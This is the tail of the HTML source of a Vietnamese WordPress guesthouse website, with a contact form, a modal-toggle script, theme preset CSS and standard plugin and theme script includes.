<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Tiêu đề:<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Thông điệp<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi đi" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				<div class="modal-footer">
				</div>
			  </div>

			</div><script>
			// Get the modal
			var modal = document.getElementById("myModal");

			// Get the button that opens the modal
			var btn = document.getElementById("myBtnn");

			// Get the <span> element that closes the modal
			var span = document.getElementsByClassName("close")[0];

			// When the user clicks the button, open the modal 
			btn.onclick = function() {
			  modal.style.display = "block";
			}

			// When the user clicks on <span> (x), close the modal
			span.onclick = function() {
			  modal.style.display = "none";
			}

			// When the user clicks anywhere outside of the modal, close it
			window.onclick = function(event) {
			  if (event.target == modal) {
				modal.style.display = "none";
			  }
			}
			</script><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://nhanghivietdung.com/wp-content/plugins/floating-click-to-contact-buttons/main.js?ver=1.1" id="mevivuScript-js"></script>
<script type="text/javascript" src="https://nhanghivietdung.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nhanghivietdung.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhanghivietdung.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nhanghivietdung.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://nhanghivietdung.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.3"},"ajaxurl":"https:\/\/nhanghivietdung.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/nhanghivietdung.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhanghivietdung.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://nhanghivietdung.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>

</body>
</html>
